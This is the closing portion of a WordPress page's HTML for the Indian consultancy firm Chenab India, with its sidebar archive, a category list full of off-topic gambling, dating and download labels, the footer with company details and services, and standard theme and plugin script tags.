	<li><a href='https://chenabindia.com/2023/09/'>September 2023</a></li>
	<li><a href='https://chenabindia.com/2023/08/'>August 2023</a></li>
	<li><a href='https://chenabindia.com/2023/07/'>July 2023</a></li>
	<li><a href='https://chenabindia.com/2023/06/'>June 2023</a></li>
	<li><a href='https://chenabindia.com/2023/05/'>May 2023</a></li>
	<li><a href='https://chenabindia.com/2023/04/'>April 2023</a></li>
	<li><a href='https://chenabindia.com/2023/03/'>March 2023</a></li>
	<li><a href='https://chenabindia.com/2023/02/'>February 2023</a></li>
	<li><a href='https://chenabindia.com/2023/01/'>January 2023</a></li>
	<li><a href='https://chenabindia.com/2022/12/'>December 2022</a></li>
	<li><a href='https://chenabindia.com/2022/11/'>November 2022</a></li>
	<li><a href='https://chenabindia.com/2022/10/'>October 2022</a></li>
	<li><a href='https://chenabindia.com/2022/09/'>September 2022</a></li>
	<li><a href='https://chenabindia.com/2022/08/'>August 2022</a></li>
	<li><a href='https://chenabindia.com/2022/07/'>July 2022</a></li>
	<li><a href='https://chenabindia.com/2022/06/'>June 2022</a></li>
	<li><a href='https://chenabindia.com/2022/05/'>May 2022</a></li>
	<li><a href='https://chenabindia.com/2022/04/'>April 2022</a></li>
	<li><a href='https://chenabindia.com/2022/03/'>March 2022</a></li>
	<li><a href='https://chenabindia.com/2022/02/'>February 2022</a></li>
	<li><a href='https://chenabindia.com/2022/01/'>January 2022</a></li>
	<li><a href='https://chenabindia.com/2021/12/'>December 2021</a></li>
	<li><a href='https://chenabindia.com/2021/11/'>November 2021</a></li>
	<li><a href='https://chenabindia.com/2021/10/'>October 2021</a></li>
	<li><a href='https://chenabindia.com/2021/09/'>September 2021</a></li>
	<li><a href='https://chenabindia.com/2021/08/'>August 2021</a></li>
	<li><a href='https://chenabindia.com/2021/07/'>July 2021</a></li>
	<li><a href='https://chenabindia.com/2021/06/'>June 2021</a></li>
	<li><a href='https://chenabindia.com/2021/05/'>May 2021</a></li>
	<li><a href='https://chenabindia.com/2021/04/'>April 2021</a></li>
	<li><a href='https://chenabindia.com/2021/03/'>March 2021</a></li>
	<li><a href='https://chenabindia.com/2021/02/'>February 2021</a></li>
	<li><a href='https://chenabindia.com/2020/12/'>December 2020</a></li>
	<li><a href='https://chenabindia.com/2020/11/'>November 2020</a></li>
	<li><a href='https://chenabindia.com/2020/10/'>October 2020</a></li>
	<li><a href='https://chenabindia.com/2020/09/'>September 2020</a></li>
	<li><a href='https://chenabindia.com/2020/07/'>July 2020</a></li>
	<li><a href='https://chenabindia.com/2020/06/'>June 2020</a></li>
	<li><a href='https://chenabindia.com/2020/04/'>April 2020</a></li>
	<li><a href='https://chenabindia.com/2020/03/'>March 2020</a></li>
	<li><a href='https://chenabindia.com/2019/11/'>November 2019</a></li>
	<li><a href='https://chenabindia.com/2019/09/'>September 2019</a></li>
	<li><a href='https://chenabindia.com/2018/10/'>October 2018</a></li>
			</ul>

			</div></div><div id="categories-2" class="widget widget_categories"><div class="widget__inner"><h3 class="widget__title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-217"><a href="https://chenabindia.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://chenabindia.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://chenabindia.com/category/1503/">1503</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://chenabindia.com/category/1xbet-argentina/">1xbet Argentina</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://chenabindia.com/category/1xbetsportonline-com-en-in/">1xbetsportonline.com#en-in#</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://chenabindia.com/category/20-02-1/">20.02 -1</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://chenabindia.com/category/5000/">5000</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://chenabindia.com/category/789/">789</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://chenabindia.com/category/abstinence-relationship-tips/">Abstinence Relationship Tips</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://chenabindia.com/category/ai-news/">Ai News</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://chenabindia.com/category/all-right-casino-84/">All Right Casino</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://chenabindia.com/category/average-dating-time-before-second-marriage/">Average Dating Time Before Second Marriage</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://chenabindia.com/category/bahsegel-4/">Bahsegel</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://chenabindia.com/category/best-asia-dating-websites/">best asia dating websites</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://chenabindia.com/category/best-countries-to-meet-a-wife/">Best Countries To Meet A Wife</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://chenabindia.com/category/best-hookup-websites/">Best Hookup Websites</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://chenabindia.com/category/best-mail-order-bride-service/">Best Mail Order Bride Service</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://chenabindia.com/category/best-nationality-man-to-date/">Best Nationality Man To Date</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://chenabindia.com/category/bettilt-4/">Bettilt</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://chenabindia.com/category/bht2/">bht2</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://chenabindia.com/category/bitcoin-exchange/">Bitcoin Exchange</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://chenabindia.com/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://chenabindia.com/category/bitcoin-price/">Bitcoin Price</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://chenabindia.com/category/blackjackbliss-903/">blackjackbliss-903</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://chenabindia.com/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://chenabindia.com/category/boomerang-casino-de/">Boomerang Casino DE</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://chenabindia.com/category/btt2/">btt2</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://chenabindia.com/category/card-king-168/">card-king-168</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://chenabindia.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://chenabindia.com/category/casino-game/">casino game</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://chenabindia.com/category/casyno/">casyno</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://chenabindia.com/category/chatbot-news/">Chatbot News</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://chenabindia.com/category/chatbots-news/">Chatbots News</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://chenabindia.com/category/chinese-dating/">chinese dating</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://chenabindia.com/category/colombian-women/">colombian women</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://chenabindia.com/category/cryptocurrency-exchange/">Cryptocurrency exchange</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://chenabindia.com/category/cryptocurrency-news/">Cryptocurrency News</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://chenabindia.com/category/cryptocurrency-service/">Cryptocurrency service</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://chenabindia.com/category/dating/">dating</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://chenabindia.com/category/dating-foreign-women/">Dating Foreign Women</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://chenabindia.com/category/dating-online/">dating online</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://chenabindia.com/category/dating-over-40/">dating over 40</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://chenabindia.com/category/dating-sites/">dating sites</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://chenabindia.com/category/dating-someone-from-a-different-culture/">Dating Someone From A Different Culture</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://chenabindia.com/category/deep-conversation-topics-for-couples/">Deep Conversation Topics For Couples</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://chenabindia.com/category/diamond-rom-download/">Diamond Rom Download</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://chenabindia.com/category/diy-tips/">DIY Tips</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://chenabindia.com/category/dll-files/">Dll Files</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://chenabindia.com/category/download-stock-firmware/">Download Stock Firmware</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://chenabindia.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://chenabindia.com/category/exterior-renovation/">Exterior Renovation</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://chenabindia.com/category/filipino-women/">filipino women</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://chenabindia.com/category/fintech-3/">FinTech</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://chenabindia.com/category/forex-education/">Forex education</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://chenabindia.com/category/forex-review/">Forex Review</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://chenabindia.com/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://chenabindia.com/category/free-sex-chat/">Free Sex Chat</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://chenabindia.com/category/from-first-date-to-relationship/">From First Date To Relationship</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://chenabindia.com/category/good-ways-to-get-over-a-breakup/">Good Ways To Get Over A Breakup</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://chenabindia.com/category/guys-who-dont-pay-on-the-first-date/">Guys Who Don&#039;t Pay On The First Date</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://chenabindia.com/category/home-maintenance/">Home Maintenance</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://chenabindia.com/category/how-much-is-a-mail-order-bride/">How Much Is A Mail Order Bride</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://chenabindia.com/category/how-to-be-a-better-husband-emotionally/">How To Be A Better Husband Emotionally</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://chenabindia.com/category/install-unsigned-drivers/">Install Unsigned Drivers</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://chenabindia.com/category/international-dating/">international dating</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://chenabindia.com/category/it-vacancies-2/">IT Vacancies</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://chenabindia.com/category/it-vakansii-2/">IT Вакансії</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://chenabindia.com/category/it-obrazovanie-3/">IT Образование</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://chenabindia.com/category/japanese-brides/">japanese brides</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://chenabindia.com/category/jasonebin-com-skachat-1xbet/">jasonebin.com#skachat-1xbet#</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://chenabindia.com/category/kasyno/">kasyno</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://chenabindia.com/category/korean-women/">korean women</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://chenabindia.com/category/latin-brides/">latin brides</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://chenabindia.com/category/leisure/">leisure</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://chenabindia.com/category/leovegas-irland/">LeoVegas Irland</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://chenabindia.com/category/loans/">Loans</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://chenabindia.com/category/mail-brides/">mail brides</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://chenabindia.com/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://chenabindia.com/category/mail-order-brides/">mail order brides</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://chenabindia.com/category/mail-order-brides-websites/">mail order brides websites</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://chenabindia.com/category/mail-order-wife/">mail order wife</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://chenabindia.com/category/mail-order-wives/">mail order wives</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://chenabindia.com/category/marriage-certificate-process/">Marriage Certificate Process</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://chenabindia.com/category/meeting-russian-women/">Meeting Russian Women</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://chenabindia.com/category/must-have-wedding-photos/">must have wedding photos</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://chenabindia.com/category/n1-casino/">N1 Casino</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://chenabindia.com/category/new/">New</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://chenabindia.com/category/news/">news</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://chenabindia.com/category/nlp-algorithms/">NLP Algorithms</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://chenabindia.com/category/notepad/">Notepad++</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://chenabindia.com/category/online-communication/">online communication</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://chenabindia.com/category/online-dating/">online dating</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://chenabindia.com/category/online-hookup-websites/">Online Hookup Websites</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://chenabindia.com/category/paribahis-3/">Paribahis</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://chenabindia.com/category/payday-loans/">Payday Loans</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://chenabindia.com/category/pbt2/">pbt2</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://chenabindia.com/category/pinup-pe/">pinup.pe</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://chenabindia.com/category/playstation-roms-free-download/">Playstation Roms Free Download</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://chenabindia.com/category/pokemon-platinum-rom/">Pokemon Platinum Rom</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://chenabindia.com/category/polish-brides/">polish brides</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://chenabindia.com/category/pwastorage-com-en-app-pin-up/">pwastorage.com/en/app/pin-up/</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://chenabindia.com/category/relationship/">relationship</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://chenabindia.com/category/rom-stock-firmware/">ROM Stock Firmware</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://chenabindia.com/category/russia-chat/">Russia Chat</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://chenabindia.com/category/sex-chat/">sex chat</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://chenabindia.com/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://chenabindia.com/category/software-development-4/">Software development</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://chenabindia.com/category/sportaza/">Sportaza</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://chenabindia.com/category/stories/">STORIES</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://chenabindia.com/category/successful-interracial-marriages/">Successful Interracial Marriages</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://chenabindia.com/category/sugar-babies/">sugar babies</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://chenabindia.com/category/sugar-daddies/">sugar daddies</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://chenabindia.com/category/sugar-dating/">sugar dating</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://chenabindia.com/category/test-1/">test 1</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://chenabindia.com/category/tipobet-turkiyesitesi-apr/">tipobet-turkiyesitesi apr</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://chenabindia.com/category/ucategorized/">Ucategorized</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://chenabindia.com/category/ukrainian-women-most-beautiful/">Ukrainian Women Most Beautiful</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://chenabindia.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://chenabindia.com/category/what-are-realistic-expectations-in-a-relationship/">What Are Realistic Expectations In A Relationship</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://chenabindia.com/category/what-foreign-country-has-the-best-women-to-choose-for-an-american-wife/">What Foreign Country Has The Best Women To Choose For An American Wife</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://chenabindia.com/category/kriptovaljuty/">Криптовалюты</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://chenabindia.com/category/novaja-papka-5/">Новая папка (5)</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://chenabindia.com/category/parashhuk/">Паращук</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://chenabindia.com/category/parushhuki/">ПАрущуки</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://chenabindia.com/category/finteh-4/">Финтех</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://chenabindia.com/category/foreks-brokery/">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://chenabindia.com/category/foreks-obuchenie-3/">Форекс обучение</a>
</li>
			</ul>

			</div></div><div id="meta-2" class="widget widget_meta"><div class="widget__inner"><h3 class="widget__title">Meta</h3>
		<ul>
						<li><a href="https://chenabindia.com/wp-login.php">Log in</a></li>
			<li><a href="https://chenabindia.com/feed/">Entries feed</a></li>
			<li><a href="https://chenabindia.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div>
		</div>
	</aside>
	<!-- SIDEBAR : end -->


						</div>
					</div>

				
			</div>
		</div>
	</div>
</div>
<!-- CORE COLUMNS : end -->
		</div>
	</div>
	<!-- CORE : end -->

	
	<!-- FOOTER : begin -->
	<footer id="footer" 		>
		<div class="footer__overlay" style="opacity: 1; filter: alpha(opacity=100);"></div>		<div class="footer__inner">

			
			
			
			
	<!-- FOOTER WIDGETS : begin -->
	<div class="footer-widgets">
		<div class="footer-widgets__inner">
			<div class="lsvr-container">
				<div  class="lsvr-grid lsvr-grid--4-cols lsvr-grid--lg-2-cols lsvr-grid--md-2-cols">

					<div class="footer-widgets__column lsvr-grid__col lsvr-grid__col--span-3 lsvr-grid__col--md lsvr-grid__col--md-span-6 lsvr-grid__col--lg lsvr-grid__col--lg-span-6"><div class="footer-widgets__column-inner"><div id="media_image-2" class="widget widget_media_image"><div class="widget__inner"><h3 class="widget__title">CHENAB INDIA PRIVATE LIMITED</h3><img width="145" height="142" src="https://chenabindia.com/wp-content/uploads/2021/04/Untitled-1-copy-7.png" class="image wp-image-12949  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div></div></div></div><div class="footer-widgets__column lsvr-grid__col lsvr-grid__col--span-3 lsvr-grid__col--md lsvr-grid__col--md-span-6 lsvr-grid__col--lg lsvr-grid__col--lg-span-6"><div class="footer-widgets__column-inner"><div id="text-2" class="widget widget_text"><div class="widget__inner"><h3 class="widget__title">CHENAB INDIA PRIVATE LIMITED</h3>			<div class="textwidget"><p style="text-align: justify;">CHENAB INDIA PRIVATE LIMITED is a profoundly expanded combination with more than thirty Five years of experience and expertise in giving consultancy services and business solutions for Public and Private Sector Organizations in India.</p>
</div>
		</div></div></div></div><div class="footer-widgets__column lsvr-grid__col lsvr-grid__col--span-3 lsvr-grid__col--md lsvr-grid__col--md-span-6 lsvr-grid__col--lg lsvr-grid__col--lg-span-6"><div class="footer-widgets__column-inner"><div id="text-3" class="widget widget_text"><div class="widget__inner"><h3 class="widget__title">Services</h3>			<div class="textwidget"><ul id="menu-foot" class="menu">
<li id="menu-item-12817" class="menu-item menu-item-type-post_type menu-item-object-lsvr_service current-menu-item menu-item-12817"><a href="https://chenabindia.com/services/consultancy/" aria-current="page">Consultancy</a></li>
<li id="menu-item-12818" class="menu-item menu-item-type-post_type menu-item-object-lsvr_service menu-item-12818"><a href="https://chenabindia.com/services/housekeeping/">Facility Management &amp; Housekeeping</a></li>
<li id="menu-item-12819" class="menu-item menu-item-type-post_type menu-item-object-lsvr_service menu-item-12819"><a href="https://chenabindia.com/services/fire-safety/">Fire Safety</a></li>
<li id="menu-item-12820" class="menu-item menu-item-type-post_type menu-item-object-lsvr_service menu-item-12820"><a href="https://chenabindia.com/services/institutional-catering/">Institutional Catering</a></li>
<li id="menu-item-12821" class="menu-item menu-item-type-post_type menu-item-object-lsvr_service menu-item-12821"><a href="https://chenabindia.com/services/logistics/">Logistics</a></li>
<li id="menu-item-12822" class="menu-item menu-item-type-post_type menu-item-object-lsvr_service menu-item-12822"><a href="https://chenabindia.com/services/construction-machine-hiring/">Construction Machine Hiring</a></li>
<li id="menu-item-12823" class="menu-item menu-item-type-post_type menu-item-object-lsvr_service menu-item-12823"><a href="https://chenabindia.com/services/real-estates/">Real-Estates</a></li>
<li id="menu-item-12824" class="menu-item menu-item-type-post_type menu-item-object-lsvr_service menu-item-12824"><a href="https://chenabindia.com/services/amc/">AMC</a></li>
</ul>
</div>
		</div></div></div></div><div class="footer-widgets__column lsvr-grid__col lsvr-grid__col--span-3 lsvr-grid__col--md lsvr-grid__col--md-span-6 lsvr-grid__col--lg lsvr-grid__col--lg-span-6"><div class="footer-widgets__column-inner"><div id="text-4" class="widget widget_text"><div class="widget__inner"><h3 class="widget__title">Contact Us</h3>			<div class="textwidget"><p><strong>Email Id</strong> &#8211; info@chenabindia.com</p>
<p>&nbsp;</p>
<pre class="ng-binding" tabindex="0"></pre>
</div>
		</div></div></div></div>
				</div>
			</div>
		</div>
	</div>
	<!-- FOOTER WIDGETS : end -->


			
			
	<!-- FOOTER BOTTOM : begin -->
	<div class="footer-bottom">
		<div class="lsvr-container">
			<div class="footer-bottom__inner">

				
				
				
				
					<!-- FOOTER TEXT : begin -->
					<div class="footer-text">

						<p>©Copyright 2026 Chenab India All Rights Reserved. Designed By Revanse Web Services</p>

					</div>
					<!-- FOOTER TEXT : end -->

				
				
			</div>
		</div>
	</div>
	<!-- FOOTER BOTTOM : end -->


			
		</div>
	</footer>
	<!-- FOOTER : end -->

	
</div>
<!-- WRAPPER : end -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bluecollar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			
			<script type="application/ld+json">
			{
				"@context" : "http://schema.org",
				"@type" : "WebSite",
				"name" : "Chenab India",
				"url" : "https://chenabindia.com",
				"description" : "",
			 	"publisher" : {

			 		"@id" : "https://chenabindia.com#WebSitePublisher",
			 		"@type" : "Organization",
			 		"name" : "Chenab India",
			 		"url" : "https://chenabindia.com"

					
			 					 		,"logo" : {
			 			"@type" : "ImageObject",
			 			"url" : "https://chenabindia.com/wp-content/uploads/2021/04/cropped-Untitled-1-copy-3.png",
						"width" : "150",
						"height" : "150"
			 		}
			 		
										,"sameAs" : [
										  	]
				  	
			 	},
			 	"potentialAction": {
			    	"@type" : "SearchAction",
			    	"target" : "https://chenabindia.com/?s={search_term}",
			    	"query-input": "required name=search_term"
			    }
			}
			</script>

		<script type="text/javascript" src="https://chenabindia.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://chenabindia.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://chenabindia.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://chenabindia.com/wp-content/themes/bluecollar/assets/js/bluecollar-third-party-scripts.min.js?ver=2.6.1" id="lsvr-bluecollar-third-party-scripts-js"></script>
<script type="text/javascript" src="https://chenabindia.com/wp-content/themes/bluecollar/assets/js/bluecollar-scripts.min.js?ver=2.6.1" id="lsvr-bluecollar-main-scripts-js"></script>
<script type="text/javascript" id="lsvr-bluecollar-main-scripts-js-after">
/* <![CDATA[ */
var lsvr_bluecollar_js_labels = {"magnific_popup":{"mp_tClose":"Close (Esc)","mp_tLoading":"Loading...","mp_tPrev":"Previous (Left arrow key)","mp_tNext":"Next (Right arrow key)","mp_image_tError":"The image could not be loaded.","mp_ajax_tError":"The content could not be loaded."}}
//# sourceURL=lsvr-bluecollar-main-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://chenabindia.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
//# sourceURL=megamenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chenabindia.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.3.1" id="megamenu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://chenabindia.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://chenabindia.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://chenabindia.com/wp-content/uploads/maxmegamenu/style.css?ver=a35f22
body_size: 5958
content:
/** Monday 29th April 2024 05:53:17 UTC (core) **/
/** THIS FILE IS AUTOMATICALLY GENERATED - DO NOT MAKE MANUAL EDITS! **/
/** Custom CSS should be added to Mega Menu > Menu Themes > Custom Styling **/

.mega-menu-last-modified-1714369997 { content: 'Monday 29th April 2024 05:53:17 UTC'; }

@charset "UTF-8";
